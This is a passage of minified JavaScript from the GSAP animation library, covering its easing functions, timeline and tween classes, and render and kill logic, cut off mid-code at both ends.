Je.remove(r),Ze[t?"unshift":"push"](s),Jt(),s},remove:function(e,t){~(t=Ze.indexOf(e))&&Ze.splice(t,1)&&t<=Fe&&Fe--},_listeners:Ze=[]}),Jt=function(){return!Ne&&p.wake()},L={},en=/^[\d.\-M][\d.\-,\s]/,tn=/["']/g,nn=function(e){var t,n,i,r=(e+"").split("("),s=L[r[0]];return s&&1<r.length&&s.config?s.config.apply(null,~e.indexOf("{")?[function(e){for(var t,n,i,r={},s=e.substr(1,e.length-3).split(":"),o=s[0],a=1,l=s.length;a<l;a++)n=s[a],t=a!==l-1?n.lastIndexOf(","):n.length,i=n.substr(0,t),r[o]=isNaN(i)?i.replace(tn,"").trim():+i,o=n.substr(t+1).trim();return r}(r[1])]:(t=(r=e).indexOf("(")+1,n=r.indexOf(")"),i=r.indexOf("(",t),r.substring(t,~i&&i<n?r.indexOf(")",n+1):n).split(",").map(y))):L._CE&&en.test(e)?L._CE("",e):s},rn=function(t){return function(e){return 1-t(1-e)}},sn=function(e,t){return e&&(d(e)?e:L[e]||nn(e))||t};function on(e){var t,n,i,r=Ve()-Ue,s=!0===e;if(Xe<r&&(Ge+=r-Ye),(0<(r=(n=(Ue+=r)-Ge)-Qe)||s)&&(i=++Je.frame,We=n-1e3*Je.time,Je.time=n/=1e3,Qe+=r+(Ke<=r?4:Ke-r),t=1),s||(qe=He(on)),t)for(Fe=0;Fe<Ze.length;Fe++)Ze[Fe](n,We,i,e)}function an(e){return e<tt?et*e*e:e<.7272727272727273?et*Math.pow(e-1.5/2.75,2)+.75:e<.9090909090909092?et*(e-=2.25/2.75)*e+.9375:et*Math.pow(e-2.625/2.75,2)+.984375}f("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var n=t<5?t+1:t;Pe(e+",Power"+(n-1),t?function(e){return Math.pow(e,n)}:function(e){return e},function(e){return 1-Math.pow(1-e,n)},function(e){return e<.5?Math.pow(2*e,n)/2:1-Math.pow(2*(1-e),n)/2})}),L.Linear.easeNone=L.none=L.Linear.easeIn,Pe("Elastic",Ae("in"),Ae("out"),Ae()),et=7.5625,tt=1/2.75,Pe("Bounce",function(e){return 1-an(1-e)},an),Pe("Expo",function(e){return e?Math.pow(2,10*(e-1)):0}),Pe("Circ",function(e){return-(ot(1-e*e)-1)}),Pe("Sine",function(e){return 1===e?1:1-at(e*rt)}),Pe("Back",Le("in"),Le("out"),Le()),L.SteppedEase=L.steps=o.SteppedEase={config:function(e,t){var n=1/(e=void 0===e?1:e),i=e+(t?0:1),r=t?1:0,s=1-$;return function(e){return((i*he(0,s,e)|0)+r)*n}}},nt.ease=L["quad.out"],f("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return At+=e+","+e+"Params,"});var ln=function(e,t){this.id=st++,(e._gsap=this).target=e,this.harness=t,this.get=t?t.get:zt,this.set=t?t.getSetter:Mn},un=((t=cn.prototype).delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(0<this._repeat?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,ue(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(Jt(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,e),n._dp&&!n.parent&&re(n,this);n&&n.parent;)n.parent._time!==n._start+(0<=n._ts?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&e<this._tDur||this._ts<0&&0<e||!this._tDur&&!e)&&k(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===$||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),g(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+C(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+C(this),t):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(e,t){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*n,t):this._repeat?S(this._tTime,n)+1:1},t.timeScale=function(e){if(!arguments.length)return this._rts===-$?0:this._rts;if(this._rts===e)return this;for(var t=this.parent&&this._ts?ie(this.parent._time,this):this._tTime,e=(this._rts=+e||0,this._ts=this._ps||e===-$?0:this._rts,this.totalTime(he(-Math.abs(this._delay),this._tDur,t),!0),Bt(this),this),n=e.parent;n&&n.parent;)n._dirty=1,n.totalDuration(),n=n.parent;return e},t.paused=function(e){return arguments.length?(this._ps!==e&&((this._ps=e)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Jt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==$&&(this._tTime-=$)))),this):this._ps},t.startTime=function(e){var t;return arguments.length?(this._start=e,!(t=this.parent||this._dp)||!t._sort&&this.parent||k(t,this,e-this._delay),this):this._start},t.endTime=function(e){return this._start+(j(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ie(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){var t=B;return B=e=void 0===e?_t:e,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),B=t,this},t.globalTime=function(e){for(var t=this,n=arguments.length?e:t.rawTime();t;)n=t._start+n/(t._ts||1),t=t._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(e):n},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,ce(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){var t;return arguments.length?(t=this._time,this._rDelay=e,ce(this),t?this.time(t):this):this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(u(this,e),j(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,j(t))},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-$:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-$,this},t.isActive=function(){var e=this.parent||this._dp,t=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<this.endTime(!0)-$))},t.eventCallback=function(e,t,n){var i=this.vars;return 1<arguments.length?(t?(i[e]=t,n&&(i[e+"Params"]=n),"onUpdate"===e&&(this._onUpdate=t)):delete i[e],this):i[e]},t.then=function(i){var r=this;return new Promise(function(t){function e(){var e=r.then;r.then=null,d(n)&&(n=n(r))&&(n.then||n===r)&&(r.then=e),t(n),r.then=e}var n=d(i)?i:b;r._initted&&1===r.totalProgress()&&0<=r._ts||!r._tTime&&r._ts<0?e():r._prom=e})},t.kill=function(){Ee(this)},cn);function cn(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,ue(this,+e.duration,1,1),this.data=e.data,a&&(this._ctx=a).data.push(this),Ne||p.wake()}I(un.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-$,_prom:0,_ps:!1,_rts:1});n(hn,dn=un),(t=hn.prototype).to=function(e,t,n){return de(0,arguments,this),this},t.from=function(e,t,n){return de(1,arguments,this),this},t.fromTo=function(e,t,n,i){return de(2,arguments,this),this},t.set=function(e,t,n){return t.duration=0,t.parent=this,ee(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new X(e,t,u(this,n),1),this},t.call=function(e,t,n){return k(this,X.delayedCall(0,e,t),n)},t.staggerTo=function(e,t,n,i,r,s,o){return n.duration=t,n.stagger=n.stagger||i,n.onComplete=s,n.onCompleteParams=o,n.parent=this,new X(e,n,u(this,r)),this},t.staggerFrom=function(e,t,n,i,r,s,o){return n.runBackwards=1,ee(n).immediateRender=j(n.immediateRender),this.staggerTo(e,t,n,i,r,s,o)},t.staggerFromTo=function(e,t,n,i,r,s,o,a){return i.startAt=n,ee(i).immediateRender=j(i.immediateRender),this.staggerTo(e,t,i,r,s,o,a)},t.render=function(e,t,n){var i,r,s,o,a,l,u,c,d,h,f=this._time,p=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=e<=0?0:O(e),g=this._zTime<0!=e<0&&(this._initted||!m);if((v=this!==N&&p<v&&0<=e?p:v)!==this._tTime||n||g){if(f!==this._time&&m&&(v+=this._time-f,e+=this._time-f),i=v,c=this._start,a=!(u=this._ts),g&&(m||(f=this._zTime),!e&&t||(this._zTime=e)),this._repeat){if(g=this._yoyo,o=m+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*o+e,t,n);if(i=O(v%o),v===p?(s=this._repeat,i=m):((s=~~(v/o))&&s===v/o&&(i=m,s--),m<i&&(i=m)),d=S(this._tTime,o),g&&1&s&&(i=m-i,h=1),s!==(d=!f&&this._tTime&&d!==s&&this._tTime-d*o-this._dur<=0?s:d)&&!this._lock){var y=g&&1&d,g=y===(g&&1&s),f=(y=s<d?!y:y)?0:m;if(this._lock=1,this.render(f||(h?0:O(s*o)),t,!m)._lock=0,this._tTime=v,!t&&this.parent&&x(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),f&&f!==this._time||a!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,p=this._tDur,g&&(this._lock=2,this.render(f=y?m:-1e-4,!0),this.vars.repeatRefresh)&&!h&&this.invalidate(),this._lock=0,!this._ts&&!a)return this;Me(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(e,t,n){var i;if(t<n)for(i=e._first;i&&i._start<=n;){if("isPause"===i.data&&i._start>t)return i;i=i._next}else for(i=e._last;i&&i._start>=n;){if("isPause"===i.data&&i._start<t)return i;i=i._prev}}(this,O(f),O(i)))&&(v-=i-(i=l._start)),this._tTime=v,this._time=i,this._act=!u,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,f=0),!f&&i&&!t&&!s&&(x(this,"onStart"),this._tTime!==v))return this;if(f<=i&&0<=e)for(b=this._first;b;){if(r=b._next,(b._act||i>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(i-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(i-b._start)*b._ts,t,n),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=-$);break}}b=r}else for(var b=this._last,w=e<0?e:i;b;){if(r=b._prev,(b._act||w<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(w-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(w-b._start)*b._ts,t,n||B&&(b._initted||b._startAt)),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=w?-$:$);break}}b=r}if(l&&!t&&(this.pause(),l.render(f<=i?0:-$)._zTime=f<=i?1:-1,this._ts))return this._start=c,Bt(this),this.render(e,t,n);this._onUpdate&&!t&&x(this,"onUpdate",!0),!(v===p&&this._tTime>=this.totalDuration()||!v&&f)||c!==this._start&&Math.abs(u)===Math.abs(this._ts)||this._lock||(!e&&m||!(v===p&&0<this._ts||!v&&this._ts<0)||te(this,1),t)||e<0&&!f||!v&&!f&&p||(x(this,v===p&&0<=e?"onComplete":"onReverseComplete",!0),!this._prom)||v<p&&0<this.timeScale()||this._prom()}return this},t.add=function(e,t){var n=this;if(ut(t)||(t=u(this,t,e)),!(e instanceof un)){if(P(e))return e.forEach(function(e){return n.add(e,t)}),this;if(W(e))return this.addLabel(e,t);if(!d(e))return this;e=X.delayedCall(0,e)}return this!==e?k(this,e,t):this},t.getChildren=function(e,t,n,i){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===n&&(n=!0),void 0===i&&(i=-H);for(var r=[],s=this._first;s;)s._start>=i&&(s instanceof X?t&&r.push(s):(n&&r.push(s),e&&r.push.apply(r,s.getChildren(!0,t,n)))),s=s._next;return r},t.getById=function(e){for(var t=this.getChildren(1,1,1),n=t.length;n--;)if(t[n].vars.id===e)return t[n]},t.remove=function(e){return W(e)?this.removeLabel(e):d(e)?this.killTweensOf(e):(E(this,e),e===this._recent&&(this._recent=this._last),It(this))},t.totalTime=function(e,t){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=O(p.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),dn.prototype.totalTime.call(this,e,t),this._forcing=0,this):this._tTime},t.addLabel=function(e,t){return this.labels[e]=u(this,t),this},t.removeLabel=function(e){return delete this.labels[e],this},t.addPause=function(e,t,n){t=X.delayedCall(0,t||v,n);return t.data="isPause",this._hasPause=1,k(this,t,u(this,e))},t.removePause=function(e){var t=this._first;for(e=u(this,e);t;)t._start===e&&"isPause"===t.data&&te(t),t=t._next},t.killTweensOf=function(e,t,n){for(var i=this.getTweensOf(e,n),r=i.length;r--;)mn!==i[r]&&i[r].kill(e,t);return this},t.getTweensOf=function(e,t){for(var n,i=[],r=A(e),s=this._first,o=ut(t);s;)s instanceof X?function(e,t){for(var n=t.length,i=0;e.indexOf(t[i])<0&&++i<n;);return i<n}(s._targets,r)&&(o?(!mn||s._initted&&s._ts)&&s.globalTime(0)<=t&&s.globalTime(s.totalDuration())>t:!t||s.isActive())&&i.push(s):(n=s.getTweensOf(r,t)).length&&i.push.apply(i,n),s=s._next;return i},t.tweenTo=function(e,t){t=t||{};var n,i=this,r=u(i,e),e=t,s=e.startAt,o=e.onStart,a=e.onStartParams,e=e.immediateRender,l=X.to(i,I({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:r,overwrite:"auto",duration:t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale())||$,onStart:function(){var e;i.pause(),n||(e=t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale()),l._dur!==e&&ue(l,e,0,1).render(l._time,!0,!0),n=1),o&&o.apply(l,a||[])}},t));return e?l.render(0):l},t.tweenFromTo=function(e,t,n){return this.tweenTo(t,I({startAt:{time:u(this,e)}},n))},t.recent=function(){return this._recent},t.nextLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e))},t.previousLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e),1)},t.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+$)},t.shiftChildren=function(e,t,n){void 0===n&&(n=0);for(var i,r=this._first,s=this.labels;r;)r._start>=n&&(r._start+=e,r._end+=e),r=r._next;if(t)for(i in s)s[i]>=n&&(s[i]+=e);return It(this)},t.invalidate=function(e){var t=this._first;for(this._lock=0;t;)t.invalidate(e),t=t._next;return dn.prototype.invalidate.call(this,e)},t.clear=function(e){void 0===e&&(e=!0);for(var t,n=this._first;n;)t=n._next,this.remove(n),n=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),It(this)},t.totalDuration=function(e){var t,n,i,r=0,s=this,o=s._last,a=H;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-e:e));if(s._dirty){for(i=s.parent;o;)t=o._prev,o._dirty&&o.totalDuration(),a<(n=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,k(s,o,n-o._delay,1)._lock=0):a=n,n<0&&o._ts&&(r-=n,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=n/s._ts,s._time-=n,s._tTime-=n),s.shiftChildren(-n,!1,-1/0),a=0),o._end>r&&o._ts&&(r=o._end),o=t;ue(s,s===N&&s._time>r?s._time:r,1,1),s._dirty=0}return s._tDur},hn.updateRoot=function(e){if(N._ts&&(g(N,ie(e,N)),Ie=p.frame),p.frame>=Pt){Pt+=q.autoSleep||120;var t=N._first;if((!t||!t._ts)&&q.autoSleep&&p._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||p.sleep()}}};var dn,D=hn;function hn(e,t){var n;return(n=dn.call(this,e=void 0===e?{}:e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=j(e.sortChildren),N&&k(e.parent||N,R(n),t),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&se(R(n),e.scrollTrigger),n}I(D.prototype,{_lock:0,_hasPause:0,_forcing:0});function fn(e,t,n,i,r,s){var o,a,l,u;if(F[e]&&!1!==(o=new F[e]).init(r,o.rawVars?t[e]:bn(t[e],i,r,s,n),n,i,s)&&(n._pt=a=new Y(n._pt,r,e,0,1,o.render,o,0,o.priority),n!==Be))for(l=n._ptLookup[n._targets.indexOf(r)],u=o._props.length;u--;)l[o._props[u]]=a;return o}function pn(e,t,n,i,r){return d(e)?e.call(t,n,i,r):W(e)&&~e.indexOf("random(")?Xt(e):e}var mn,vn,gn,yn=function(e,t,n,i,r,s,o,a,l,u){d(i)&&(i=i(r||0,e,s));var c,r=e[t],s="get"!==n?n:d(r)?l?e[t.indexOf("set")||!d(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():r,n=d(r)?l?kn:Sn:Cn;if(!W(i)||"="!==(i=~i.indexOf("random(")?Xt(i):i).charAt(1)||!(c=Rt(s,i)+(V(s)||0))&&0!==c||(i=c),!u||s!==i||vn)return isNaN(s*i)||""===i?(r||t in e||wt(t,i),function(e,t,n,i,r,s,o){var a,l,u,c,d,h=new Y(this._pt,e,t,0,1,An,null,r),f=0,p=0;for(h.b=n,h.e=i,n+="",(r=~(i+="").indexOf("random("))&&(i=Xt(i)),s&&(s(s=[n,i],e,t),n=s[0],i=s[1]),a=n.match(mt)||[];c=mt.exec(i);)u=c[0],c=i.substring(f,c.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),u!==a[p++]&&(d=parseFloat(a[p-1])||0,h._pt={_next:h._pt,p:c||1===p?c:",",s:d,c:"="===u.charAt(1)?Rt(d,u)-d:parseFloat(u)-d,m:l&&l<4?Math.round:0},f=mt.lastIndex);return h.c=f<i.length?i.substring(f,i.length):"",h.fp=o,(vt.test(i)||r)&&(h.e=0),this._pt=h}.call(this,e,t,s,i,n,a||q.stringFilter,l)):(c=new Y(this._pt,e,t,+s||0,i-(s||0),"boolean"==typeof r?On:Pn,0,n),l&&(c.fp=l),o&&c.modifier(o,this,e),this._pt=c)},bn=function(e,t,n,i,r){if(d(e)&&(e=pn(e,r,t,n,i)),!M(e)||e.style&&e.nodeType||P(e)||dt(e))return W(e)?pn(e,r,t,n,i):e;var s,o={};for(s in e)o[s]=pn(e[s],r,t,n,i);return o},wn=function e(t,n,i){var r,s,o,a,l,u,c,d,h,f,p,m,v,g=t.vars,y=g.ease,b=g.startAt,w=g.immediateRender,x=g.lazy,T=g.onUpdate,E=g.onUpdateParams,_=g.callbackScope,C=g.runBackwards,S=g.yoyoEase,k=g.keyframes,M=g.autoRevert,P=t._dur,O=t._startAt,A=t._targets,L=t.parent,D=L&&"nested"===L.data?L.vars.targets:A,z="auto"===t._overwrite&&!De,R=t.timeline;if(t._ease=sn(y=!R||k&&y?y:"none",nt.ease),t._yEase=S?rn(sn(!0===S?y:S,nt.ease)):0,S&&t._yoyo&&!t._repeat&&(S=t._yEase,t._yEase=t._ease,t._ease=S),t._from=!R&&!!g.runBackwards,!R||k&&!g.stagger){if(m=(d=A[0]?Dt(A[0]).harness:0)&&g[d.prop],r=J(g,Ct),O&&(O._zTime<0&&O.progress(1),n<0&&C&&w&&!M?O.render(-1,!0):O.revert(C&&P?Et:Tt),O._lazy=0),b){if(te(t._startAt=X.set(A,I({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:!O&&j(x),startAt:null,delay:0,onUpdate:T,onUpdateParams:E,callbackScope:_,stagger:0},b))),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B||!w&&!M)&&t._startAt.revert(Et),w&&P&&n<=0&&i<=0)return void(n&&(t._zTime=n))}else if(C&&P&&!O)if(o=I({overwrite:!1,data:"isFromStart",lazy:(w=n?!1:w)&&!O&&j(x),immediateRender:w,stagger:0,parent:L},r),m&&(o[d.prop]=m),te(t._startAt=X.set(A,o)),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B?t._startAt.revert(Et):t._startAt.render(-1,!0)),t._zTime=n,w){if(!n)return}else e(t._startAt,$,$);for(t._pt=t._ptCache=0,x=P&&j(x)||x&&!P,s=0;s<A.length;s++){if(c=(l=A[s])._gsap||Lt(A)[s]._gsap,t._ptLookup[s]=f={},kt[c.id]&&St.length&&jt(),p=D===A?s:D.indexOf(l),d&&!1!==(h=new d).init(l,m||r,t,p,D)&&(t._pt=a=new Y(t._pt,l,h.name,0,1,h.render,h,0,h.priority),h._props.forEach(function(e){f[e]=a}),h.priority)&&(u=1),!d||m)for(o in r)F[o]&&(h=fn(o,r,t,p,l,D))?h.priority&&(u=1):f[o]=a=yn.call(t,l,o,"get",r[o],p,D,0,g.stringFilter);t._op&&t._op[s]&&t.kill(l,t._op[s]),z&&t._pt&&(mn=t,N.killTweensOf(l,f,t.globalTime(n)),v=!t.parent,mn=0),t._pt&&x&&(kt[c.id]=1)}u&&Rn(t),t._onInit&&t._onInit(t)}t._onUpdate=T,t._initted=(!t._op||t._pt)&&!v,k&&n<=0&&R.render(H,!0,!0)},xn=At+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Tn={},X=(f(xn+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return Tn[e]=1}),n(r,gn=un),(t=r.prototype).render=function(e,t,n){var i,r,s,o=this._time,a=this._tDur,l=this._dur,u=e<0,c=a-$<e&&!u?a:e<$?0:e;if(l){if(c!==this._tTime||!e||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=u){if(v=c,m=this.timeline,this._repeat){if(f=l+this._rDelay,this._repeat<-1&&u)return this.totalTime(100*f+e,t,n);if(v=O(c%f),c===a?(g=this._repeat,v=l):((g=~~(c/f))&&g===c/f&&(v=l,g--),l<v&&(v=l)),(r=this._yoyo&&1&g)&&(p=this._yEase,v=l-v),b=S(this._tTime,f),v===o&&!n&&this._initted)return this._tTime=c,this;g!==b&&(m&&this._yEase&&Me(m,r),!this.vars.repeatRefresh||r||this._lock||(this._lock=n=1,this.render(O(f*g),!0).invalidate()._lock=0))}if(!this._initted){if(oe(this,u?e:v,n,t,c))return this._tTime=0,this;if(o!==this._time)return this;if(l!==this._dur)return this.render(e,t,n)}if(this._tTime=c,this._time=v,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=s=(p||this._ease)(v/l),this._from&&(this.ratio=s=1-s),v&&!o&&!t&&!g&&(x(this,"onStart"),this._tTime!==c))return this;for(i=this._pt;i;)i.r(s,i.d),i=i._next;m&&m.render(e<0?e:!v&&r?-$:m._dur*m._ease(v/this._dur),t,n)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(u&&_(this,e,0,n),x(this,"onUpdate")),this._repeat&&g!==b&&this.vars.onRepeat&&!t&&this.parent&&x(this,"onRepeat"),c!==this._tDur&&c||this._tTime!==c||(u&&!this._onUpdate&&_(this,e,0,!0),!e&&l||!(c===this._tDur&&0<this._ts||!c&&this._ts<0)||te(this,1),t)||u&&!o||!(c||o||r)||(x(this,c===a?"onComplete":"onReverseComplete",!0),!this._prom)||c<a&&0<this.timeScale()||this._prom()}}else{var d,h,f=this,p=e,m=t,v=n,g=f.ratio,y=p<0||!p&&(!f._start&&ae(f)&&(f._initted||!le(f))||(f._ts<0||f._dp._ts<0)&&!le(f))?0:1,b=f._rDelay,l=0;if(b&&f._repeat&&(l=he(0,f._tDur,p),h=S(l,b),f._yoyo&&1&h&&(y=1-y),h!==S(f._tTime,b))&&(g=1-y,f.vars.repeatRefresh)&&f._initted&&f.invalidate(),y!==g||B||v||f._zTime===$||!p&&f._zTime){if(f._initted||!oe(f,p,v,m,l)){for(h=f._zTime,f._zTime=p||(m?$:0),m=m||p&&!h,f.ratio=y,f._from&&(y=1-y),f._time=0,f._tTime=l,d=f._pt;d;)d.r(y,d.d),d=d._next;p<0&&_(f,p,0,!0),f._onUpdate&&!m&&x(f,"onUpdate"),l&&f._repeat&&!m&&f.parent&&x(f,"onRepeat"),(p>=f._tDur||p<0)&&f.ratio===y&&(y&&te(f,1),m||B||(x(f,y?"onComplete":"onReverseComplete",!0),f._prom&&f._prom()))}}else f._zTime||(f._zTime=p)}return this},t.targets=function(){return this._targets},t.invalidate=function(e){return e&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),gn.prototype.invalidate.call(this,e)},t.resetTo=function(e,t,n,i){Ne||p.wake(),this._ts||this.play();var r,s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||wn(this,s),r=this._ease(s/this._dur),function(e,t,n,i,r,s,o){var a,l,u,c,d=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!d)for(d=e._ptCache[t]=[],u=e._ptLookup,c=e._targets.length;c--;){if((a=u[c][t])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==t&&a.fp!==t;)a=a._next;if(!a)return vn=1,e.vars[t]="+=0",wn(e,o),vn=0,1;d.push(a)}for(c=d.length;c--;)(a=(l=d[c])._pt||l).s=!i&&0!==i||r?a.s+(i||0)+s*a.c:i,a.c=n-a.s,l.e&&(l.e=z(n)+V(l.e)),l.b&&(l.b=a.s+V(l.b))}(this,e,t,n,i,r,s)?this.resetTo(e,t,n,i):(Nt(this,0),this.parent||T(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?Ee(this):this;if(this.timeline)h=this.timeline.totalDuration(),this.timeline.killTweensOf(e,t,mn&&!0!==mn.vars.overwrite)._first||Ee(this),this.parent&&h!==this.timeline.totalDuration()&&ue(this,this._dur*this.timeline._tDur/h,0,1);else{var n,i,r,s,o,a,l,u=this._targets,c=e?A(e):u,d=this._ptLookup,h=this._pt;if((!t||"all"===t)&&function(e,t){for(var n=e.length,i=n===t.length;i&&n--&&e[n]===t[n];);return n<0}(u,c))return"all"===t&&(this._pt=0),Ee(this);for(n=this._op=this._op||[],"all"!==t&&(W(t)&&(o={},f(t,function(e){return o[e]=1}),t=o),t=function(e,t){var n,i,r,s,e=e[0]?Dt(e[0]).harness:0,o=e&&e.aliases;if(!o)return t;for(i in n=Z({},t),o)if(i in n)for(r=(s=o[i].split(",")).length;r--;)n[s[r]]=n[i];return n}(u,t)),l=u.length;l--;)if(~c.indexOf(u[l]))for(o in i=d[l],"all"===t?(n[l]=t,s=i,r={}):(r=n[l]=n[l]||{},s=t),s)(a=i&&i[o])&&("kill"in a.d&&!0!==a.d.kill(o)||E(this,a,"_pt"),delete i[o]),"all"!==r&&(r[o]=1);this._initted&&!this._pt&&h&&Ee(this)}return this},r.to=function(e,t){return new r(e,t,arguments[2])},r.from=function(e,t){return de(1,arguments)},r.delayedCall=function(e,t,n,i){return new r(t,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:t,onReverseComplete:t,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:i})},r.fromTo=function(e,t,n){return de(2,arguments)},r.set=function(e,t){return t.duration=0,t.repeatDelay||(t.repeat=0),new r(e,t)},r.killTweensOf=function(e,t,n){return N.killTweensOf(e,t,n)},r);function r(e,t,n,i){"number"==typeof t&&(n.duration=t,t=n,n=null);var r,s,o,a,l,u,c,d,h,i=(r=gn.call(this,i?t:ee(t))||this).vars,f=i.duration,p=i.delay,m=i.immediateRender,v=i.stagger,g=i.overwrite,y=i.keyframes,b=i.defaults,w=i.scrollTrigger,x=i.yoyoEase,i=t.parent||N,T=(P(e)||dt(e)?ut(e[0]):"length"in t)?[e]:A(e);if(r._targets=T.length?Lt(T):xt("GSAP target "+e+" not found. https://greensock.com",!q.nullTargetWarn)||[],r._ptLookup=[],r._overwrite=g,y||v||Q(f)||Q(p)){if(t=r.vars,(s=r.timeline=new D({data:"nested",defaults:b||{},targets:i&&"nested"===i.data?i.vars.targets:T})).kill(),s.parent=s._dp=R(r),s._start=0,v||Q(f)||Q(p)){if(l=T.length,d=v&&pe(v),M(v))for(u in 